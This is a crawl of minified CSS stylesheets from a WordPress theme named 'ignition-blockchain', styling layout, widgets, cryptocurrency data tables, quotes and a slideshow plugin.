.entry-item:not(.entry-item-media) .entry-item-thumb,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-meta,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-thumb,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .price,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) img{margin-bottom:0}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-thumb,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-thumb{line-height:0}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .btn-entry-more,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .button{display:none}.entry-list-meta{display:flex;justify-content:space-between;margin:0 0 30px;padding:20px;list-style:none;border-radius:var(--ignition-blockchain-border-radius-base);color:var(--ignition-colors-white)}.entry-list-meta-item{padding:10px;width:33.3333%}.entry-list-meta-label{display:block;font-size:10px;font-weight:var(--ignition-font-weight-bold);text-transform:uppercase;letter-spacing:2.9px}.entry-list-meta-value{display:block;font-size:16px;line-height:1.4em}.navigation .page-numbers,.navigation a,.woocommerce-pagination .page-numbers,.woocommerce-pagination a{padding:8px 18px;font-size:14px!important;border-radius:var(--ignition-blockchain-border-radius-base)}.page-links .page-number{padding:8px 18px;font-size:14px!important;border-radius:var(--ignition-blockchain-border-radius-base)}.widget-title{margin-bottom:25px;padding-bottom:12px;border-bottom:solid 2px;font-weight:var(--ignition-font-weight-normal)}.tag-cloud-link{border-radius:30px}.footer-widgets .widget .post-date,.footer-widgets .widget .rss-date{color:var(--ignition-colors-white)}.sidebar .widget_ignition-page-children-menu .menu>li:first-child>a,.sidebar .widget_nav_menu .menu:not([id*=social])>li:first-child>a{border-top-left-radius:var(--ignition-blockchain-border-radius-base);border-top-right-radius:var(--ignition-blockchain-border-radius-base)}.sidebar .widget_ignition-page-children-menu .menu>li:last-child>a,.sidebar .widget_nav_menu .menu:not([id*=social])>li:last-child>a{border-bottom-left-radius:var(--ignition-blockchain-border-radius-base);border-bottom-right-radius:var(--ignition-blockchain-border-radius-base)}.sidebar .widget_ignition-page-children-menu .menu li>a,.sidebar .widget_nav_menu .menu:not([id*=social]) li>a{background-color:var(--ignition-colors-grey);border-left:3px solid;padding:18px;margin-bottom:1px;border-bottom:none;border-radius:0;font-weight:var(--ignition-font-weight-bold);transition:all .2s ease;display:block}.sidebar .widget_ignition-page-children-menu .menu li>a:hover,.sidebar .widget_nav_menu .menu:not([id*=social]) li>a:hover{text-decoration:none}.sidebar .widget_ignition-page-children-menu .menu .current-menu-item>a,.sidebar .widget_ignition-page-children-menu .menu .current_page_item>a,.sidebar .widget_nav_menu .menu:not([id*=social]) .current-menu-item>a,.sidebar .widget_nav_menu .menu:not([id*=social]) .current_page_item>a{border:0;position:relative;color:var(--ignition-colors-white)}.footer .ignition-widget-item-title a{color:currentColor}.ignition-box-callout{border-radius:var(--ignition-blockchain-border-radius-base)}[id*=social].menu a{color:var(--ignition-colors-white);border-radius:var(--ignition-blockchain-border-radius-base)}.widget-crypto{position:relative}.widget-crypto::before{border:6px solid rgba(249,249,249,.35);border-top-color:rgba(249,249,249,.875);border-radius:100%;height:40px;width:40px;animation:ignition-blockchain-rotate-animation .8s infinite linear;content:"";position:absolute;top:0;left:50%;margin-left:-20px}.widget-crypto.loaded::before{display:none}.widget-crypto-placeholder{opacity:0;transition:opacity .35s ease}.loaded .widget-crypto-placeholder{opacity:1}.data-item-wrap{border-bottom:1px solid}.footer .data-item-wrap{border-color:var(--ignition-colors-white)}.data-item-row{display:flex}.data-item-list .data-item{margin-bottom:0}.data-item-list .data-item-row{border-bottom:1px solid;margin-bottom:10px;padding-bottom:10px}.footer .data-item-list .data-item-row{border-color:var(--ignition-colors-white)}.data-item-list .data-item-row:last-child{border-bottom:0;margin:0}.data-item-right{margin-left:auto;text-align:right}.data-item{margin-bottom:23px;display:block;line-height:normal;white-space:nowrap}.data-item-eyebrow{display:block;font-size:15px;margin-bottom:4px}.footer .data-item-eyebrow{color:var(--ignition-colors-white)}.data-item-value{font-weight:var(--ignition-font-weight-bold);font-size:22px;color:var(--ignition-colors-black)}.footer .data-item-value{color:currentColor}.text-success{color:var(--ignition-colors-green)!important}.text-danger{color:var(--ignition-colors-red)!important}.symbol-asc::after,.symbol-desc::after{display:inline-block;position:relative;margin-left:4px;content:"";border:3px solid transparent;transform:translateY(-100%)}.symbol-asc::after{top:-2px;border-bottom-color:var(--ignition-colors-green)}.symbol-desc::after{border-top-color:var(--ignition-colors-red)}.data-last-updated{margin-top:25px;font-size:12px}.wp-block-latest-posts .wp-block-latest-posts__featured-image img{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-latest-posts .wp-block-latest-posts__post-author,.wp-block-latest-posts .wp-block-latest-posts__post-date{font-size:15px}.wp-block-image img{border-radius:var(--ignition-blockchain-border-radius-base)}[class*=wp-image]{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gallery img{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-media-text .wp-block-media-text__media{border-radius:var(--ignition-blockchain-border-radius-base);overflow:hidden}.wp-block-cover{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-video video{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-embed iframe{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-pullquote.is-style-solid-color{font-size:1rem;line-height:1.33;position:relative;padding:30px 30px 30px 80px;border:0;border-radius:var(--ignition-border-radius)}.wp-block-pullquote.is-style-solid-color::before{content:"\00201C";font-style:normal;font-size:4rem;line-height:0;position:absolute;left:30px;top:57px}.wp-block-pullquote.is-style-solid-color blockquote{margin:0;max-width:100%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:1rem;line-height:1.56;font-weight:var(--ignition-font-weight-normal)}.wp-block-pullquote.is-style-solid-color blockquote cite{font-size:.875rem;font-weight:var(--ignition-font-weight-normal)}.wp-block-quote{font-size:1rem;line-height:1.33;position:relative;padding:30px 30px 30px 80px;border:0;background-color:var(--ignition-colors-grey);border-color:var(--ignition-blockchain-border-radius-base)}.wp-block-quote::before{content:"\00201C";font-style:normal;font-size:4rem;line-height:0;position:absolute;left:30px;top:57px}.wp-block-quote p{font-size:1rem;line-height:1.56;font-weight:var(--ignition-font-weight-normal)}.wp-block-quote p:last-child{margin-bottom:0}.wp-block-quote cite{font-size:.875rem;font-weight:var(--ignition-font-weight-normal)}.wp-block-quote.is-style-large{padding:30px 30px 30px 80px}.wp-block-quote.is-style-large p{font-size:20px}.wp-block-quote.has-text-align-center{padding:30px}.wp-block-quote.has-text-align-center::before{display:block;position:static;margin-top:30px;margin-bottom:15px}.wp-block-quote.has-text-align-right{padding:30px 80px 30px 30px}.wp-block-quote.has-text-align-right::before{left:auto;right:30px;top:30px;transform:rotate(180deg)}.wp-block-table.is-style-ignition-blockchain-table{border:0}.wp-block-table.is-style-ignition-blockchain-table thead{color:var(--ignition-colors-white)}.wp-block-table.is-style-ignition-blockchain-table thead th:first-child{border-top-left-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-table.is-style-ignition-blockchain-table thead th:last-child{border-top-right-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-table.is-style-ignition-blockchain-table tbody tr:nth-child(odd){background:0 0}.wp-block-table.is-style-ignition-blockchain-table tbody tr:nth-child(even){background-color:#f7f7f7}.wp-block-table.is-style-ignition-blockchain-table .has-background thead{background:rgba(0,0,0,.05)}.wp-block-table.is-style-ignition-blockchain-table .has-background tfoot{background:0 0}.wp-block-table.is-style-ignition-blockchain-table .has-background tbody tr:nth-child(even){background-color:rgba(0,0,0,.03)}.has-drop-cap:not(:focus)::first-letter{padding:0 .55rem 0 0;font-size:3.4rem;line-height:.9}.wp-block-gutenbee-image img{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gutenbee-imagebox img{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gutenbee-justified-gallery img{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gutenbee-video video{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gutenbee-slideshow{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gutenbee-button.btn-transparent a{border-radius:30px;background:0 0;border-color:var(--ignition-secondary-color);color:var(--ignition-colors-white);text-transform:uppercase;font-weight:var(--ignition-font-weight-bold)}.wp-block-gutenbee-post-types .ci-item-filter{text-transform:uppercase;font-weight:var(--ignition-font-weight-bold);font-size:12px;border-radius:30px;background:0 0}.wp-block-gutenbee-post-types .btn-entry-more,.wp-block-gutenbee-post-types .entry-more-btn{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gutenbee-post-types .btn-entry-more:hover,.wp-block-gutenbee-post-types .entry-more-btn:hover{border-color:var(--ignition-secondary-color);background-color:var(--ignition-secondary-color)}.table-styled-label{display:none}.table-responsive{display:block;width:100%}.entry-content .table-responsive{margin-top:30px;margin-bottom:30px}.entry-content .table-responsive:first-child{margin-top:0}.entry-content .table-responsive:last-child{margin-bottom:0}.entry-content .table-responsive table{margin-bottom:0}.table-list-crypto-wrap{display:block;width:100%;overflow-x:auto}.table-list-crypto.sortable th{font-weight:var(--ignition-font-weight-bold);white-space:nowrap;cursor:pointer;position:relative}.table-list-crypto.sortable th>span{display:none}.table-list-crypto.sortable th.sorttable_sorted .table-sort-icon::before{border-color:transparent}.table-list-crypto.sortable th.sorttable_sorted .table-sort-icon::after{border-top-color:currentColor}.table-list-crypto.sortable th.sorttable_sorted_reverse .table-sort-icon::after{border-color:transparent}.table-list-crypto.sortable th.sorttable_sorted_reverse .table-sort-icon::before{border-bottom-color:currentColor}.table-list-crypto.sortable .table-sort-icon{display:inline-block;position:absolute;top:50%;transform:translateY(-50%);right:1px}.table-list-crypto.sortable .table-sort-icon::after,.table-list-crypto.sortable .table-sort-icon::before{border:4px solid transparent;content:"";display:block;height:0;right:5px;top:50%;position:absolute;width:0}.table-list-crypto.sortable .table-sort-icon::before{border-bottom-color:rgba(255,255,255,.5);margin-top:-9px}.table-list-crypto.sortable .table-sort-icon::after{border-top-color:rgba(255,255,255,.5);margin-top:1px}table.table-styled{font-size:14px;font-weight:var(--ignition-font-weight-normal);margin:35px 0;width:100%;max-width:100%}table.table-styled:first-child{margin-top:0}table.table-styled.no-footer{border-bottom:1px solid}table.table-styled td,table.table-styled th{text-align:left;padding:5px}table.table-styled thead th{font-size:14px;border:0;color:var(--ignition-colors-white);text-transform:none;font-weight:var(--ignition-font-weight-normal);padding:10px 18px 10px 10px}table.table-styled thead th:first-child{border-top-left-radius:4px}table.table-styled thead th:last-child{border-top-right-radius:4px}table.table-styled tbody tr:nth-child(even){background-color:var(--ignition-colors-grey)}table.table-styled tbody td{border:0;padding:10px}table.table-styled-lg thead th{padding:12px 15px;font-size:16px}table.table-styled-lg tbody td{font-size:15px;padding:15px 15px}.footer{border-top:1px solid}.footer-info{border-top:1px solid;font-size:13px}:root .has-theme-primary-color{color:#31356b}:root .has-theme-primary-background-color{background-color:#31356b}:root .has-theme-secondary-color{color:#019afe}:root .has-theme-secondary-background-color{background-color:#019afe}:root .has-theme-dark-gray-color{color:#242424}:root .has-theme-dark-gray-background-color{background-color:#242424}:root .has-theme-medium-gray-color{color:#585858}:root .has-theme-medium-gray-background-color{background-color:#585858}:root .has-theme-light-gray-color{color:#ddd}:root .has-theme-light-gray-background-color{background-color:#ddd}:root .has-theme-white-color{color:#fff}:root .has-theme-white-background-color{background-color:#fff}:root .has-theme-black-color{color:#000}:root .has-theme-black-background-color{background-color:#000}.entry-item-title a,.entry-meta a,.entry-title a,.has-drop-cap:not(:focus)::first-letter,.ignition-widget-item-title a,.sidebar .widget_ignition-page-children-menu .menu li>a,.sidebar .widget_nav_menu .menu:not([id*=social]) li>a,.wp-block-latest-posts>li>a{color:var(--ignition-primary-color)}.sidebar .widget_ignition-page-children-menu .menu .current-menu-item>a,.sidebar .widget_ignition-page-children-menu .menu .current_page_item>a,.sidebar .widget_ignition-page-children-menu .menu li>a:hover,.sidebar .widget_nav_menu .menu:not([id*=social]) .current-menu-item>a,.sidebar .widget_nav_menu .menu:not([id*=social]) .current_page_item>a,.sidebar .widget_nav_menu .menu:not([id*=social]) li>a:hover{border-color:var(--ignition-primary-color)}.entry-list-meta,.is-style-ignition-blockchain-item-overlay .entry-item::before,.sidebar .widget_ignition-page-children-menu .menu .current-menu-item>a,.sidebar .widget_ignition-page-children-menu .menu .current_page_item>a,.sidebar .widget_nav_menu .menu:not([id*=social]) .current-menu-item>a,.sidebar .widget_nav_menu .menu:not([id*=social]) .current_page_item>a,.wp-block-table.is-style-ignition-blockchain-table thead,table.table-styled thead th{background-color:var(--ignition-primary-color)}.widget-title{border-color:var(--ignition-border-color);color:var(--ignition-primary-color)}.header-mini-cart-trigger .header-mini-cart-count,.navigation-main li .current-menu-ancestor>a,.navigation-main li .current-menu-item>a,.navigation-main li .current-menu-parent>a,.navigation-main li .current_page_ancestor>a,.navigation-main li .current_page_item>a,.navigation-main li li:hover>a,.navigation-main li li>a:focus{background-color:var(--ignition-primary-color);color:var(--ignition-colors-white)}.entry-item .woocommerce-loop-product__link:hover .woocommerce-loop-product__title,.entry-item-excerpt a:hover,.entry-item-title a:hover,.entry-meta a:hover,.entry-title a:hover,.footer-info a:hover,.has-primary-color,.ignition-widget-item-title a:hover,.list-social-share-icons a:hover,.site-logo a:hover,.tag-cloud-link:hover,.widget_archive li a:hover,.widget_categories li a:hover,.widget_meta li a:hover,.widget_nav_menu li a:hover,.widget_pages li a:hover,.widget_recent_comments li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.wp-block-archives li a:hover,.wp-block-categories li a:hover,.wp-block-latest-comments a:hover,.wp-block-latest-posts>li>a:hover,.wp-block-pullquote.is-style-solid-color::before,.wp-block-quote::before,.wp-block-rss li a:hover,a{color:var(--ignition-secondary-color)}.navigation-main .nav-button>a,.navigation-main>.current-menu-ancestor>a,.navigation-main>.current-menu-item>a,.navigation-main>.current-menu-parent>a,.navigation-main>.current_page_ancestor>a,.navigation-main>.current_page_item>a,.navigation-main>li:hover>a,.navigation-main>li>a:focus{border-color:var(--ignition-secondary-color)}[id*=social].menu a{background-color:var(--ignition-secondary-color)}.footer-content-slot .nav-button>a:focus,.footer-content-slot .nav-button>a:hover,.head-content-slot .nav-button>a:focus,.head-content-slot .nav-button>a:hover,.navigation-main .nav-button>a:focus,.navigation-main .nav-button>a:hover{background-color:var(--ignition-secondary-color);border-color:var(--ignition-secondary-color);color:var(--ignition-colors-white)}.comment-metadata,.comment-notes,.contact-form label>span,.entry-item-excerpt,.entry-item-product .price,.entry-meta,.form-allowed-tags,.widget .post-date,.widget .rss-date,.wp-block-gutenbee-image figcaption,.wp-block-image figcaption,.wp-block-latest-comments .wp-block-latest-comments__comment-date,.wp-block-latest-posts .wp-block-latest-posts__post-author,.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-quote cite,[class^=wp-block]>figcaption,blockquote cite,body,li.product .price,li.wc-block-grid__product .wc-block-grid__product-price{color:var(--ignition-secondary-text-color)}.data-item-list .data-item-row,.data-item-wrap,.entry-header,.ignition-widget-item,.sidebar .widget_ignition-page-children-menu .menu li>a,.sidebar .widget_nav_menu .menu:not([id*=social]) li>a,table.table-styled.no-footer{border-color:var(--ignition-border-color)}.wp-block-gutenbee-post-types .ci-item-filter{color:var(--ignition-text-color)}.wp-block-gutenbee-post-types .ci-item-filter.filter-active{background-color:var(--ignition-buttons-background-color);color:var(--ignition-buttons-text-color)}.header-normal .head-intro{border-bottom:3px solid var(--ignition-top-bar-border-color)}.header-normal .head-intro-inner::after{border-bottom:0}.header-normal .head-mast{box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.footer{border-color:var(--ignition-footer-border-color)}.footer .data-item-list .data-item-row,.footer .data-item-wrap,.footer .ignition-widget-item,.footer .widget-title{border-color:var(--ignition-footer-border-color)}.footer .footer-info a:hover{color:var(--ignition-secondary-color)}@media (min-width:1230px){.page-hero-content,.page-title-content{width:50%}}@media (max-width:991px){.main{padding:60px 0}.entry-author-thumbnail{margin-right:15px}.table-list-crypto-wrap>table{width:100%;border-collapse:collapse}}@media (max-width:767px){.entry-list-meta{flex-wrap:wrap;padding:10px}.entry-list-meta-item{width:100%}.wp-block-table thead{display:none}.wp-block-table tbody tr{padding:10px 15px;display:block;margin-top:-1px}.wp-block-table tbody td{display:block;padding:0;font-size:15px}.wp-block-table tbody td:first-child{font-size:16px;font-weight:var(--ignition-font-weight-bold);padding:0 0 5px}.wp-block-table tbody .td-label{display:inline-block;margin-right:3px;font-weight:var(--ignition-font-weight-bold);opacity:.8}.table-responsive{display:block}.table-responsive td,.table-responsive tr{display:block}.table-responsive tr{padding:15px 0}.table-responsive tbody tr td{padding:3px 20px}.table-responsive thead{display:none}.table-responsive .table-styled-label{display:inline-block;font-weight:var(--ignition-font-weight-bold)}table.table-styled-lg tbody td{padding:3px 15px}table.table-styled-lg tbody tr{padding:15px 0}}@media (max-width:575px){.page-hero-content{text-align:center}.page-hero-content .woocommerce-breadcrumb{justify-content:center}}

--- FILE ---
content_type: text/css
request_url: https://qms-mtc.com/wp-content/themes/ignition-blockchain/inc/assets/css/maxslider.min.css?ver=1.2.2
body_size: 140
content:
.ignition-slideshow .maxslider-slide-content{padding-top:100px;padding-bottom:100px}.ignition-slideshow .maxslider-slide-title{margin-bottom:20px}.ignition-slideshow .maxslider-btn{margin-top:25px;border-radius:var(--ignition-blockchain-border-radius-base)}.ignition-slideshow .slick-arrow{font-size:48px}.maxslider{border-radius:var(--ignition-blockchain-border-radius-base)}.maxslider .maxslider-slide-content{padding:50px}.maxslider .maxslider-btn{border-radius:var(--ignition-blockchain-border-radius-base)}@media (min-width:768px){.ignition-slideshow .maxslider-slide-content-pad{width:70%}}@media (min-width:1230px){.ignition-slideshow .maxslider-slide-content-pad{width:50%}}@media (max-width:991px){.ignition-slideshow .maxslider-slide-content-pad .maxslider-slide-title{font-size:38px}.ignition-slideshow .maxslider-slide-content-pad .maxslider-slide-subtitle{font-size:16px}}@media (max-width:575px){.maxslider .maxslider-slide-content{padding:40px 25px}}